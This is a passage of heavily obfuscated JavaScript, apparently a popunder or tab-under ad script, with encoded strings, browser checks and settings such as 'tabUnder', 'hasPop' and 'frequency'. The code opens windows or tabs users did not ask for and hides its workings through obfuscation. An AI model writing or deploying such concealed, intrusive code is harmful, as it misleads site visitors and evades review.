351,e:0x1f6,l:0x257,O:0xc2,a:0x3a5,k:0x462,G:0x3b0,D:0x49e,N:0x4b0,s:0x6dd,P:0x5f5,c:0x638,B:0x5f3,S:0x141,w:0x17f,r:0x70,L:0x1,F:0x24d,v:0xae8,p:0x852,R:0xb0b,I:0xae3,d:0x900,b:0x544,X:0x5f1,f:0x4f0,y:0x3bb,z:0x6ee},Gy={t:0x152,A:0x1ec,e:0x156,l:0x60},Gf={t:0x8e,A:0x1b2,e:0x177,l:0x17b},GR={t:0x692,A:0xaad,e:0x831,l:0xa02,O:0xaf1,a:0x635,k:0x46d,G:0x4ae,D:0x5e6,N:0x505,s:0x5bb,P:0x9a7,c:0x784,B:0x8ce,S:0x831,w:0x901,r:0x436,L:0x8d0,F:0x6bc,v:0x6a0,p:0x141,R:0x76,I:0xe,d:0x13c,b:0x3e4,X:0xb,f:0x3a2,y:0x2d8,z:0x184,x:0x365,K:0x45f,i:0x337,J:0x2de,o:0x24f,E:0x177,u:0xaeb,C:0x850,H:0x6a2,U:0x948,j:0xa85,Z:0x166,Y:0x3f8,V:0x162,M:0x3a9,T:0x1bc,n:0x717,m:0x763,g:0x516,q:0x83e,h0:0x5d7,h1:0x2a,h2:0x151,h3:0x20c,h4:0x166,h5:0x1af,h6:0x88d,h7:0xa2e,h8:0x874,h9:0x5b8,hh:0xa35,ht:0x3b1,hA:0xa8,he:0x3b9,hW:0x338,hQ:0x1a1},GD={t:0x98,A:0x134,e:0x1c4,l:0x15a},Gl={t:0xb7d,A:0x95a,e:0xaef,l:0x88b,O:0x820,a:0x62e,k:0x401,G:0x7c2,D:0x793,N:0x55d,s:0x10,P:0x2fd,c:0x166,B:0x77,S:0x153,w:0x129,r:0x1a6,L:0x202,F:0xd,v:0x35,p:0x4f1,R:0x1dc,I:0x672,d:0x4a1,b:0x32e,X:0x4a8,f:0x53e,y:0x3d2,z:0x41b,x:0x6cb,K:0xa1e,i:0xa1c,J:0x8b3,o:0xade,E:0x856,u:0x3b2,C:0x13c,H:0x104,U:0x2bd,j:0x32c,Z:0x1e7,Y:0x63e,V:0x301,M:0x3db,T:0x468,n:0x5aa,m:0x75a,g:0x4dd,q:0x6d9,h0:0x5d4,h1:0x709,h2:0x767,h3:0x742,h4:0x703,h5:0x612,h6:0x6f0,h7:0x532,h8:0x82e,h9:0x51e,hh:0x930,ht:0xb90,hA:0xa51,he:0x9ea,hW:0xaf3,hQ:0x761,hl:0x5ed,hO:0x563,ha:0x687,hk:0x5a9,hG:0x589,hD:0x7d7,hN:0x31a,hs:0x856,hP:0x462},GW={t:0x30e,A:0x6e,e:0x3b,l:0x7e},G8={t:0x289,A:0x104,e:0x1cb,l:0x89},G7={t:0x258,A:0x27b,e:0x60c,l:0x29f,O:0x48d,a:0x47,k:0x12d,G:0xe9,D:0x336,N:0xed,s:0x42c,P:0x20f,c:0x299,B:0x326,S:0x145,w:0x4dc,r:0x49b,L:0x639,F:0x906,v:0x3e1,p:0x2cc,R:0x33d,I:0x5ab,d:0x66f,b:0x489,X:0x1f9,f:0x258,y:0x2,z:0x47,x:0x282,K:0x4e9,i:0x501,J:0x4a8,o:0x3f0,E:0x5b4,u:0x288,C:0x3af,H:0x40c,U:0x25f,j:0x4f8,Z:0x2f6,Y:0x275,V:0x40f,M:0x35e,T:0x310,n:0x64c,m:0x479,g:0x6a7,q:0x65a,h0:0x4eb,h1:0x320,h2:0xa7,h3:0x298,h4:0xae,h5:0x556},G4={t:0xce,A:0x72,e:0x92,l:0x69},G2={t:0xe7,A:0x181,e:0xad,l:0x1a9},G1={t:0x193,A:0x12f,e:0x1e9,l:0x1c7},G0={t:0x267,A:0xa1,e:0x157,l:0x3f},kq={t:0x13e,A:0x127,e:0xba,l:0xc1},kg={t:0x140,A:0x74,e:0x96,l:0x16a},aq={t:0x432,A:0xff,e:0xda,l:0x1e1};function hY(t,A,e,l,O){return hU(t- -aq.t,A-aq.A,e-aq.e,l-aq.l,l);}var t={'ukAkM':function(k,G){return k===G;},'ROMBE':hZ(P3.t,P3.A,P3.e,P3.l,P3.O),'XFaBi':function(k,G){return k+G;},'DpHLI':hZ(P3.a,P3.k,P3.G,P3.D,P3.N),'zAhvz':hZ(P3.s,P3.P,P3.c,P3.B,P3.S),'ronbB':hZ(P3.w,P3.r,P3.L,P3.F,P3.v)+'n','nAMqP':function(k,G){return k===G;},'ZUkQm':hY(P3.p,P3.R,P3.I,-P3.d,P3.b),'YaBei':hY(P3.X,P3.f,P3.y,P3.z,P3.x),'jXWIh':hZ(P3.K,P3.i,P3.J,P3.o,P3.E),'CUvQx':function(k,G){return k(G);},'BJCWK':function(k,G){return k!==G;},'doAYM':hT(P3.u,P3.C,P3.H,P3.U,P3.j),'Jdnbo':hV(P3.Z,P3.Y,P3.V,P3.M,P3.T),'QkCna':function(k,G){return k<G;},'sDxoN':hM(-P3.n,P3.m,P3.g,P3.q,P3.h0)+hM(P3.h1,P3.h2,P3.h3,P3.h4,P3.h5)+hY(P3.h6,P3.h7,-P3.h8,P3.h9,P3.hh)+hT(P3.ht,P3.hA,P3.he,P3.hW,P3.hQ)+hY(P3.hl,P3.hO,P3.ha,P3.hk,P3.hG)+hZ(P3.hD,P3.hN,P3.hs,P3.hP,P3.hc)+hZ(P3.hB,P3.hS,P3.hw,P3.hr,P3.hL),'jiqjM':function(k,G){return k===G;},'fUBfg':hM(P3.hF,P3.hv,P3.hp,P3.hR,P3.hI),'daRky':hT(P3.hd,P3.hb,P3.hX,P3.hf,P3.hy),'rTwgK':function(k,G,D){return k(G,D);},'dzyUs':function(k,G){return k!==G;},'ZnfWX':hV(P3.hz,P3.hx,P3.P4,P3.P5,P3.P6),'ScBia':hT(P3.P7,P3.P8,P3.P9,P3.Ph,P3.Pt),'eoqXC':hT(P3.PA,P3.Pe,P3.PW,P3.PQ,P3.Pl),'xFBnw':function(k,G){return k===G;},'ccRgj':hM(P3.PO,P3.Pa,P3.Pk,P3.PG,P3.PD),'Bkmgz':hZ(P3.PN,P3.Ps,P3.PP,P3.Pc,P3.PB),'hEVrR':hZ(P3.PS,P3.L,P3.Pw,P3.Pr,P3.PL)+'k','TNzkn':hY(P3.PF,P3.Pv,P3.Pp,P3.PR,P3.PI)+hM(P3.Pd,-P3.Pb,P3.PX,-P3.Pf,-P3.Py)+hZ(P3.Pz,P3.Px,P3.PK,P3.Pi,P3.PJ)+hT(P3.Po,-P3.PE,P3.Pu,P3.PC,P3.PH),'ZaBDd':hT(P3.PU,P3.Pj,P3.PZ,P3.PY,P3.PV)+hM(P3.PM,P3.PT,P3.Pn,P3.Pm,P3.Pg),'qKebI':hT(P3.A,P3.Pq,P3.c0,P3.c1,P3.c2)+hT(P3.c3,P3.c4,P3.c5,P3.c6,P3.c7)+hT(P3.w,P3.c8,P3.c9,P3.ch,P3.ct),'EJwPB':hT(P3.cA,P3.ce,P3.cW,P3.cQ,P3.cl)+'t','mQuSr':hZ(P3.cO,P3.ca,P3.ck,P3.cG,P3.cD)+'id','IURNt':hM(P3.cN,P3.cs,P3.cP,P3.cc,P3.cB)+hM(P3.cS,P3.cw,P3.cr,P3.cL,P3.cF)+hV(P3.cv,P3.cw,P3.cp,P3.cR,P3.cI)+hM(P3.cd,P3.cb,P3.cX,P3.cf,P3.cy)+hY(P3.cz,P3.cx,P3.cK,P3.ci,P3.PF)+hT(P3.cJ,P3.co,P3.cE,P3.cu,P3.cC)+hT(P3.cH,P3.cU,P3.cj,P3.cZ,P3.cY)+hV(P3.cV,P3.cM,P3.cT,P3.cn,P3.cm)+'0A','sXiPQ':hY(P3.cg,P3.cq,P3.B0,P3.B1,-P3.B2)+hZ(P3.B3,P3.B4,P3.B5,P3.B6,P3.B7)+hT(P3.B8,P3.B9,P3.Bh,P3.Bt,P3.Pm)+hZ(P3.BA,P3.Be,P3.BW,P3.BQ,P3.Bl)+hZ(P3.BO,P3.Ba,P3.Bk,P3.BG,P3.BD)+hZ(P3.BN,P3.Bs,P3.BP,P3.Bc,P3.BB)+hV(P3.BS,P3.Bw,P3.Br,P3.BL,-P3.BF)+hM(P3.Bv,P3.Bp,P3.BR,P3.cF,P3.BI)+hM(P3.Bd,P3.Bb,P3.BX,P3.Bf,P3.By)+hY(P3.Br,P3.Bz,P3.Bx,P3.BK,P3.Bi)+'e;','TRSRO':function(k,G,D){return k(G,D);},'EGSen':function(k,G){return k>G;},'MDcKm':function(k,G){return k*G;},'cElEw':hT(P3.BJ,P3.Bo,P3.BE,P3.Bu,P3.BC),'GphJG':hV(P3.BH,P3.BU,P3.Bj,P3.BZ,P3.BY),'ruZPy':hM(P3.BV,P3.BM,P3.BT,P3.Bn,P3.Bm),'oMGhM':hM(P3.Bg,P3.Bq,P3.S0,P3.S1,P3.S2),'XIBlV':function(k,G){return k!==G;},'aCroe':hZ(P3.S3,P3.S4,P3.S5,P3.S6,P3.S7),'Mrxws':hM(P3.S8,P3.S9,P3.Sh,P3.cH,P3.St)+hY(P3.SA,P3.Se,P3.c1,-P3.SW,P3.SQ),'BNtQf':function(k,G){return k(G);},'XwPqE':function(k){return k();},'cgnuY':hY(P3.Sl,P3.SO,P3.Sa,P3.Sk,P3.SG)+'r','TYpRm':function(k,G){return k(G);},'jXxuB':function(k,G){return k(G);},'XwVwR':hZ(-P3.SD,P3.SN,P3.Ss,P3.SP,P3.Sc),'LwxBg':hT(P3.SB,P3.SS,P3.BN,P3.Sw,P3.Sr),'aSdup':function(k,G){return k+G;},'CZfNo':hT(P3.SL,P3.SF,P3.Sv,P3.Sp,P3.SR),'itdHX':hT(P3.SI,P3.ca,P3.Sd,P3.Sb,P3.SX),'AvySt':hY(P3.Sf,P3.Sy,-P3.Sz,P3.Pg,P3.Sx),'GiSlE':hZ(P3.SK,P3.P7,P3.Si,P3.SJ,P3.So),'oMePE':hT(P3.SE,P3.Su,P3.SC,P3.SH,P3.SU),'jGnxt':hZ(P3.Sj,P3.SZ,P3.SY,P3.SV,P3.SM),'yudKK':function(k,G,D){return k(G,D);},'PetLY':function(k,G){return k-G;},'DwrGF':function(k){return k();},'kVhSL':function(k,G){return k===G;},'CNKcG':hY(P3.ST,P3.Sn,P3.Sm,P3.Sg,P3.Sq),'AohHZ':hY(P3.w0,-P3.w1,P3.w2,P3.w3,P3.w4),'yDESU':function(k,G){return k+G;},'EDZQO':function(k,G){return k+G;},'juWYG':hY(P3.w5,P3.w6,P3.w7,P3.w8,P3.w9)+hM(P3.wh,P3.wt,P3.wA,P3.we,P3.wW)+hM(P3.wQ,P3.wl,P3.wO,P3.wa,P3.So)+hM(P3.wk,P3.wG,P3.wD,P3.wN,P3.c3)+hT(P3.ws,P3.wP,P3.Bj,P3.f,P3.wc)+hV(P3.wB,P3.wS,P3.ww,P3.wr,P3.wL)+hY(P3.wF,P3.wv,P3.wp,P3.wR,P3.wI)+hZ(P3.wd,P3.wb,P3.wX,P3.wf,P3.wy)+hV(P3.wz,P3.wx,P3.wK,P3.PT,P3.Se)+hY(P3.wi,P3.SM,P3.wJ,P3.wo,P3.wE)+hT(P3.wu,P3.wC,P3.wH,P3.wU,P3.wj)+hZ(P3.wZ,P3.wY,P3.wV,P3.wM,P3.wT)+hV(P3.wn,P3.wm,P3.wg,P3.wq,P3.r0)+hM(P3.r1,-P3.r2,P3.r3,P3.r4,-P3.r5)+hZ(P3.Pl,P3.r6,P3.r7,P3.r8,P3.r9)+hZ(P3.rh,P3.rt,P3.rA,P3.re,P3.w3)+hT(P3.rW,P3.rQ,P3.rl,P3.rO,P3.ra)+'h=','vqrNB':function(k,G){return k===G;},'ZVGrj':hT(P3.rk,P3.rG,P3.rD,P3.rN,P3.rs),'TEtLv':hV(P3.rP,P3.rc,P3.rB,P3.rS,P3.rw),'AFfVI':function(k,G){return k(G);},'rgbXI':hY(P3.rr,P3.rL,P3.he,P3.rF,P3.rv)+hZ(P3.rp,P3.rR,P3.rI,P3.rd,P3.rb),'EHfCR':function(k,G){return k!==G;},'ExkZq':hT(P3.rX,P3.rf,P3.ry,P3.rz,P3.wI),'bsEjP':hY(P3.rx,P3.cv,P3.rd,P3.rK,P3.ri),'DGail':function(k,G){return k==G;},'FRjdl':hM(-P3.rJ,P3.ro,P3.rE,P3.hR,P3.ru)+'g','VDeBG':function(k,G){return k+G;},'XHRkD':hV(P3.rC,P3.rH,P3.rU,P3.rj,P3.rZ)+hM(P3.rY,P3.rV,P3.rM,P3.rT,P3.rn),'uNaZa':hZ(P3.g,P3.rm,P3.rg,P3.rq,P3.St),'aTNJK':hM(P3.L0,P3.L1,P3.L2,P3.L3,P3.h6),'fuOtu':hZ(P3.j,P3.L4,P3.L5,P3.L6,P3.L7)+'n','WRxHF':hZ(P3.L8,P3.L9,P3.Lh,P3.By,P3.Lt),'hQEEH':hV(P3.LA,P3.Le,P3.LW,P3.LQ,P3.Ll),'WYjrm':hM(P3.LO,P3.cB,P3.La,P3.Lk,P3.LG),'EyWTe':function(k,G){return k>G;},'oWRGt':function(k,G){return k*G;},'hPGKB':function(k,G){return k===G;},'CZJzc':hT(P3.LD,P3.LN,P3.Ls,P3.LP,P3.Lc),'Nnedj':hM(P3.LB,-P3.LS,P3.Lw,-P3.Lr,-P3.LL),'dElPV':function(k,G){return k+G;},'fjRJY':function(k,G){return k!==G;},'hijHf':hM(P3.LF,-P3.Lv,P3.Lp,P3.LR,-P3.LI),'nrARE':function(k,G){return k===G;},'TIgDI':function(k,G){return k(G);},'twFYO':function(k,G){return k===G;},'maiXN':hY(P3.Ld,-P3.Lb,-P3.LX,P3.wK,-P3.Lf),'fRcLR':hY(-P3.Ly,-P3.Lz,-P3.Lx,-P3.LK,-P3.Li),'LvIfO':hM(P3.LJ,P3.Lo,P3.LE,P3.Lu,P3.LC)+hY(P3.LH,P3.LU,-P3.Lj,-P3.LZ,-P3.LY),'WZESG':hV(P3.LV,P3.LM,P3.LT,P3.Ln,P3.Lm),'njJMs':hV(P3.Lg,P3.Lq,P3.F0,P3.LJ,P3.F1),'loMYw':hM(P3.w,P3.F2,P3.F3,P3.k,P3.F4),'ezTUT':hT(P3.F5,P3.F6,P3.F7,P3.F8,P3.F9),'giJNU':hV(P3.Fh,P3.Ft,P3.c3,P3.FA,P3.Fe)+hV(P3.FW,P3.FQ,P3.Fl,P3.FO,P3.Fa),'HRrbE':hM(P3.w1,P3.Lb,P3.Fk,P3.FG,P3.FD),'jGOMX':hM(P3.FN,P3.Fs,P3.FP,P3.Fc,P3.FB),'vnoFz':hY(P3.FS,P3.S4,P3.Fw,P3.Fr,P3.FL)+hY(P3.FF,P3.Fv,P3.Fp,P3.FR,P3.FI)+hT(P3.Fd,P3.Fb,P3.FX,P3.Ff,P3.rm)+hY(P3.h3,P3.Fy,P3.rz,P3.Fz,P3.Fx),'AsqTi':hM(P3.FK,P3.Lr,P3.Fi,-P3.FJ,P3.Fo)+hV(P3.FE,P3.S0,P3.Fu,P3.FC,P3.FH)+hY(P3.FU,P3.PQ,P3.Fj,P3.FZ,P3.FY)+hM(P3.FV,P3.LW,P3.FM,P3.FY,P3.FT)+hV(P3.ck,P3.Fn,P3.Fm,P3.Fg,P3.Fq)+hV(P3.v0,P3.v1,P3.v2,P3.v3,P3.v4)+'\x20)','JxJnl':hY(P3.L0,P3.v5,P3.v6,P3.v7,P3.v8)+hM(P3.v9,P3.hB,P3.vh,P3.vt,P3.vA)+'3','neCuj':hZ(P3.ve,P3.vW,P3.vQ,P3.vl,P3.vO),'zsqVT':hV(-P3.va,P3.vk,P3.vG,P3.vD,P3.vN),'gIDcV':function(k,G){return k+G;},'JpNYo':function(k,G){return k+G;},'tBDom':function(k,G){return k+G;},'BSfQH':function(k,G){return k+G;},'jFHHw':function(k,G,D){return k(G,D);},'lddyq':function(k,G){return k-G;},'BHACN':function(k,G){return k===G;},'iKyXe':hM(P3.vs,-P3.vP,P3.vc,P3.vB,P3.vS),'aFSaD':function(k,G){return k===G;},'pPbuY':hM(P3.vw,P3.vr,P3.w3,P3.vL,P3.vF),'gQyop':function(k,G){return k+G;},'qxGPS':function(k,G){return k+G;},'XyQJl':function(k,G){return k>G;},'dXRmb':function(k,G){return k+G;},'Hibfv':function(k,G){return k*G;},'GqvWt':hZ(P3.vv,P3.vp,P3.vR,P3.vI,P3.vd),'duAmA':hV(P3.vb,P3.vX,P3.vf,P3.vy,P3.vz),'rYenv':hT(P3.Pz,P3.vx,P3.vK,P3.vi,P3.vJ)+hM(P3.vo,-P3.vE,P3.Lg,P3.vu,P3.vC)+'r','rPAmH':hM(P3.vH,P3.vU,P3.vj,P3.vZ,P3.vY),'TpENr':hT(P3.vV,P3.vM,P3.vT,P3.vn,P3.vm)+hY(P3.vg,P3.PR,P3.vq,P3.wP,P3.v4)+'t','nicke':hV(P3.p0,P3.p1,P3.p2,P3.p3,P3.p4)+hZ(P3.p5,P3.p6,P3.p7,P3.p8,P3.p9)+'=','EiljZ':hV(P3.ph,P3.pt,P3.pA,P3.pe,P3.pW)+hT(P3.pQ,P3.pl,P3.PP,P3.pO,P3.vs)+hZ(P3.pa,P3.pk,P3.pG,P3.pD,P3.F8),'cAdzX':hZ(P3.pN,P3.PR,P3.ps,P3.pP,P3.FM)+hM(-P3.pc,P3.pB,P3.pS,P3.pw,P3.pr)+hZ(-P3.pL,P3.pF,-P3.pv,P3.pp,P3.pR),'cOqcm':hV(P3.pI,P3.we,P3.pd,P3.pb,P3.pX)+hM(P3.pf,P3.py,P3.pz,P3.px,P3.pK),'HnlKU':hY(P3.pi,P3.pJ,P3.po,P3.pE,P3.pu)+hT(P3.pC,P3.pH,P3.pU,P3.hf,P3.pj)+hV(P3.pZ,P3.pY,P3.pV,P3.pM,P3.pT),'vODPn':hV(P3.pn,P3.pm,P3.pg,P3.pq,P3.R0),'kkxdN':hT(P3.R1,-P3.R2,P3.R3,P3.R4,P3.R5)+'nY','GcqCt':hT(P3.R6,P3.R7,P3.v9,P3.R8,P3.R9)+'me','TrXBd':hV(P3.Rh,P3.Rt,P3.RA,P3.Re,P3.RW)+hM(P3.RQ,P3.Rl,P3.RO,P3.w0,P3.Ra),'DXqIZ':hV(P3.Rk,P3.cS,P3.RG,P3.RD,P3.RN),'UPLos':hY(P3.Rs,P3.RP,P3.Rc,P3.RB,P3.RS)+hM(P3.Rw,P3.Rr,P3.RL,P3.cY,P3.RF),'GhspO':hT(P3.Rv,P3.Rp,P3.RR,P3.RI,P3.Rd)+hZ(P3.Rb,P3.RX,P3.wM,P3.Rf,P3.Ry),'uXOiv':hV(P3.Rz,P3.Rx,P3.RK,P3.Ri,P3.Lc)+hY(P3.RJ,P3.vX,P3.Ro,P3.RE,P3.Ru)+hV(P3.RC,P3.RH,P3.RU,P3.Rj,P3.RZ),'ZfhzZ':hZ(P3.RY,P3.RV,P3.RM,P3.hl,P3.RT)+'ox','wBzWw':hT(P3.Rn,P3.Rm,P3.Rg,P3.Rq,P3.I0)+hT(P3.I1,P3.q,P3.vJ,P3.I2,P3.PF)+hT(P3.I3,-P3.I4,P3.I5,P3.pT,P3.Ry),'ZVzBl':hV(P3.I6,P3.I7,P3.I8,P3.I9,P3.Ih)+hT(P3.cE,P3.rU,P3.rG,P3.wf,P3.cF)+'bp','dsVOq':hM(-P3.It,P3.IA,P3.Ie,P3.g,P3.IW),'Gdnbn':hM(P3.IQ,P3.Il,P3.IO,P3.vj,P3.Ia)+hZ(P3.cQ,P3.Ik,P3.IG,P3.ID,P3.IN)+hZ(P3.Is,P3.IP,P3.Ic,P3.IB,P3.IS)+hZ(P3.Iw,P3.Ir,P3.IL,P3.IF,P3.Iv),'EsDdv':hV(P3.Pr,P3.pi,P3.Ip,P3.IR,P3.Is)+hY(P3.II,P3.Id,P3.Ib,P3.IX,P3.If)+'g','IuOOS':hT(P3.Iy,P3.hk,P3.PE,P3.cX,P3.Iz)+'t','TFoyW':hY(P3.Ix,P3.IK,-P3.Ii,P3.IJ,-P3.Io)+hV(P3.IE,P3.vO,P3.Iu,P3.IC,P3.IH)+'d','rxSXz':hV(P3.BL,P3.v9,P3.IU,P3.Ij,P3.IZ)+'=/','hDWDu':hZ(P3.IY,P3.IV,P3.IM,P3.IT,P3.In),'nxORZ':hZ(P3.rW,P3.Im,P3.Ig,P3.Iq,P3.d0)+hV(P3.ve,P3.BS,P3.d1,P3.d2,P3.p8),'iEgPm':hY(P3.R,P3.d3,P3.d4,P3.d5,P3.d6)+'me','zoIWh':hZ(P3.d7,P3.d8,P3.d9,P3.dh,P3.ww)+hY(P3.If,P3.dt,P3.dA,P3.de,P3.dW),'gmydE':hZ(P3.dQ,P3.dl,P3.dO,P3.da,P3.dk)+hV(P3.dG,P3.wg,P3.dD,P3.dN,P3.wa)+hV(P3.ds,P3.dP,P3.dc,P3.pg,P3.dB),'QrKan':hT(P3.dS,P3.dw,P3.dr,P3.dL,P3.dF)+'ck','vLNNE':hT(P3.dv,P3.IR,P3.dp,P3.RJ,P3.Sb)+'t','IYGFW':hV(P3.U,P3.dR,P3.dI,P3.dd,P3.rD)+'Of','tvmbD':hZ(P3.db,P3.ct,P3.dX,P3.df,P3.dy),'mxDSE':hZ(P3.dz,P3.dx,P3.dK,P3.di,P3.dJ)+'w','rHBzg':hT(P3.rG,P3.dE,P3.du,P3.cd,P3.dC)+hV(P3.cB,P3.SX,P3.dH,P3.dU,P3.dj)+'er','StVeN':hV(P3.dZ,P3.dY,P3.dV,P3.dM,P3.dT),'PMmmc':hY(P3.dn,P3.vt,P3.dm,P3.dg,P3.dq)+hV(P3.b0,P3.b1,P3.b2,P3.b3,P3.b4)+'e','sLsxK':hV(P3.b5,P3.b6,P3.b7,P3.b8,P3.b9),'RhDnN':hT(P3.bh,P3.bt,P3.bA,P3.Ph,P3.be)+hZ(P3.bW,P3.bQ,P3.Pn,P3.bl,P3.bO)+'mk','DtJKj':hZ(P3.ba,P3.S1,P3.bk,P3.bG,P3.Fy)+hY(-P3.bD,P3.bN,-P3.cy,-P3.bs,-P3.bP),'WWWQs':hT(P3.cq,P3.bc,P3.Ie,P3.bB,P3.bS)+'nX','WqTGm':hM(-P3.bw,P3.pu,P3.br,-P3.bL,-P3.bF)+hZ(P3.Px,P3.bv,P3.bp,P3.bR,P3.bI)+'k','PvWJI':hY(P3.BC,P3.bd,P3.bb,P3.bX,P3.bf)+'IP','RNKuM':hY(P3.by,P3.bz,P3.cw,P3.bx,P3.bK)+hY(P3.bi,-P3.bJ,P3.bo,-P3.Py,P3.bE),'ITHGg':hM(P3.bu,P3.bC,P3.LS,P3.bH,-P3.bU),'MQxVG':hT(P3.bj,P3.bZ,P3.bY,P3.Lu,P3.bV)+hV(P3.bM,P3.bT,P3.dd,P3.bn,P3.vv)+'Ce','hdloP':hY(P3.bm,P3.bg,P3.bq,P3.X0,P3.X1)+hZ(-P3.pc,P3.X2,-P3.X3,P3.X4,P3.X5)+'d','bBMdd':function(k){return k();},'ghmIU':hM(P3.Fs,P3.X6,P3.X7,P3.dP,P3.X8),'CaVoK':hV(P3.X9,P3.RK,P3.Xh,P3.Xt,P3.XA),'dcRXu':function(k,G){return k<G;},'RlBdB':function(k,G){return k<G;},'ZZEkC':function(k,G){return k!==G;},'aZwFm':hV(P3.Xe,P3.XW,P3.XQ,P3.Xl,P3.XO),'RLitU':function(k,G){return k===G;},'rnFev':hV(P3.Xa,P3.Xk,P3.XG,P3.XD,P3.XN),'QecGD':function(k,G){return k(G);},'zcCWL':hM(P3.Xs,P3.XP,P3.Xc,P3.XB,P3.XS)+hV(P3.Xw,P3.Pd,P3.Xr,P3.XL,P3.XF)+hM(P3.Xv,P3.bZ,P3.Xp,P3.XR,P3.XI)+'d','jwCJi':hV(P3.Xd,P3.Xb,P3.XX,P3.Xf,P3.Xy)+'m','UPMnw':function(k,G){return k!==G;},'ZIQhr':hM(P3.Xz,-P3.Xx,P3.cg,P3.XK,P3.Xi),'mMsEV':hZ(P3.Rx,P3.XJ,P3.Xo,P3.XE,P3.Xu)+'e/','CnKEi':function(k,G){return k!==G;},'GJpAk':hV(P3.XC,P3.Fz,P3.XH,P3.XU,P3.Xj)+hY(P3.Bd,P3.XZ,P3.Ss,P3.vc,P3.wm)+'t','TdLIa':function(k,G,D){return k(G,D);}};function hM(t,A,e,l,O){return hH(t-kg.t,e-kg.A,e-kg.e,A,O-kg.l);}console[hY(P3.XY,P3.XV,P3.XM,P3.XT,P3.w0)](window[hV(P3.Xn,P3.LA,P3.Xm,P3.Xg,P3.Xq)+'r']);function hZ(t,A,e,l,O){return hj(A- -kq.t,O,e-kq.A,l-kq.e,O-kq.l);}function hV(t,A,e,l,O){return hU(A- -G0.t,A-G0.A,e-G0.e,l-G0.l,t);}function hT(t,A,e,l,O){return hj(O- -G1.t,t,e-G1.A,l-G1.e,O-G1.l);}var A=-0x21a*-0x3+-0x105c+0xdf6,e=t[hM(P3.f0,-P3.f1,P3.f2,P3.po,-P3.f3)],l=t[hY(-P3.f4,-P3.f5,P3.f6,-P3.f7,P3.f8)],O={'num':-(-0x30*0x9f+0x11*0x101+0xcc0),'hours':0x18,'tabUnder':!(-0x539+0x12*0xbf+-0x834),'onPopCallback':null,'winWidth':t[hY(P3.f9,P3.fh,P3.S2,P3.ft,P3.fA)](window[hV(P3.fe,P3.fW,-P3.fQ,P3.fl,-P3.fO)+'n'][hZ(P3.fa,P3.fk,P3.fG,P3.fD,P3.fN)+hV(P3.fs,P3.fP,P3.fc,P3.fB,P3.fS)],0x35*0x6b+0xb1*-0x3+0x9cd*-0x2),'winHeight':t[hY(P3.fw,P3.fr,P3.fL,P3.fF,P3.BM)](window[hT(P3.fv,P3.fp,P3.hR,P3.fR,P3.R5)+'n'][hY(P3.fI,P3.fd,P3.fb,P3.fX,P3.ff)+hZ(P3.rq,P3.fy,P3.fz,P3.fx,P3.d1)+'t'],0x1*0x98f+-0x1807+0xef2*0x1),'isIE':t[hV(P3.fK,P3.fi,P3.fJ,P3.fo,P3.dv)](-(0xc9+-0x1f33*0x1+0x1e6b),navigator[hY(P3.fE,-P3.fu,P3.fC,P3.LP,-P3.d)+hZ(P3.fH,P3.RX,P3.fU,P3.fj,P3.fZ)][hY(P3.fY,P3.fV,P3.fM,P3.fT,-P3.fn)+'Of'](t[hT(P3.BM,P3.fm,P3.fg,P3.BT,P3.fq)])),'isChrome':t[hY(P3.Ls,P3.y0,P3.y1,P3.pu,P3.BE)](-(0xc8b+-0x1*-0x26ef+-0x3379),navigator[hZ(P3.y2,P3.y3,P3.y4,P3.y5,P3.y6)+hZ(P3.y7,P3.y8,P3.y9,P3.yh,P3.yt)][hY(P3.fY,P3.yA,P3.ye,P3.bo,P3.yW)+'Of'](t[hT(P3.yQ,P3.yl,P3.SF,P3.yO,P3.ya)]))&&t[hY(P3.yk,P3.yG,P3.yD,P3.yN,P3.ys)](-(0x2*0xb93+-0x949*-0x1+-0x1037*0x2),navigator[hT(P3.yP,P3.yc,P3.yB,P3.yS,P3.Rd)+hM(P3.yw,P3.yr,P3.yL,P3.yF,P3.yv)][hV(P3.yp,P3.yR,P3.Sf,P3.yI,P3.yd)+'Of'](t[hZ(P3.yb,P3.Xe,P3.yX,P3.yf,P3.yy)])),'hasPop':!(0x1*0xd7d+-0x7*-0x166+-0x1746),'frequency':function(k,G){var G6={t:0x12e,A:0x1b0,e:0x1c0,l:0xc8},G5={t:0x1cc,A:0xaa,e:0x1e6,l:0x373},G3={t:0x7e,A:0xc1,e:0x17f,l:0x176};function hg(t,A,e,l,O){return hV(t,O- -G2.t,e-G2.A,l-G2.e,O-G2.l);}function hm(t,A,e,l,O){return hV(t,e-G3.t,e-G3.A,l-G3.e,O-G3.l);}function hq(t,A,e,l,O){return hT(l,A-G4.t,e-G4.A,l-G4.e,t- -G4.l);}function t0(t,A,e,l,O){return hT(O,A-G5.t,e-G5.A,l-G5.e,e-G5.l);}function hn(t,A,e,l,O){return hV(A,O- -G6.t,e-G6.A,l-G6.e,O-G6.l);}if(t[hn(G7.t,G7.A,G7.e,G7.l,G7.O)](t[hn(-G7.a,-G7.k,-G7.G,G7.D,G7.N)],t[hm(G7.s,G7.P,G7.c,G7.B,G7.S)]))return t[hm(G7.w,G7.r,G7.L,G7.F,G7.v)](void(-0x105f+0x2258+-0x2b*0x6b),G)&&(G=-0x3*0x169+0x11c4+-0xd71),this[hg(G7.p,G7.R,G7.I,G7.d,G7.b)]=k,this[hn(G7.X,G7.f,G7.y,-G7.z,G7.x)]=G,this;else k[hq(G7.K,G7.i,G7.J,G7.o,G7.E)+'ge']?this[hg(G7.u,G7.C,G7.H,G7.U,G7.j)+hg(G7.Z,G7.Y,G7.V,G7.M,G7.T)](G,D,N):this[hn(G7.n,G7.m,G7.g,G7.q,G7.h0)+hq(G7.h1,G7.h2,G7.h3,G7.h4,G7.h5)](s,P,c);},'useTabUnder':function(k){var Ge={t:0xc0,A:0x191,e:0xa0,l:0x1ab},GA={t:0x15d,A:0x10,e:0x1c3,l:0x32e},Gt={t:0x315,A:0x233,e:0x493,l:0x4b9,O:0x38f},Gh={t:0x84},G9={t:0x183,A:0x188,e:0x3b,l:0x157};function t4(t,A,e,l,O){return hV(l,O- -G8.t,e-G8.A,l-G8.e,O-G8.l);}function t5(t,A,e,l,O){return hY(l-G9.t,A-G9.A,e-G9.e,O,O-G9.l);}var G={'adgRY':function(D,N){function t1(t,A,e,l,O){return Q(O-Gh.t,t);}return t[t1(Gt.t,Gt.A,Gt.e,Gt.l,Gt.O)](D,N);},'IteGx':t[t2(Gl.t,Gl.A,Gl.e,Gl.l,Gl.O)],'BLLPb':t[t3(Gl.a,Gl.k,Gl.G,Gl.D,Gl.N)],'gamCk':t[t4(Gl.s,Gl.P,-Gl.c,-Gl.B,Gl.S)]};function t2(t,A,e,l,O){return 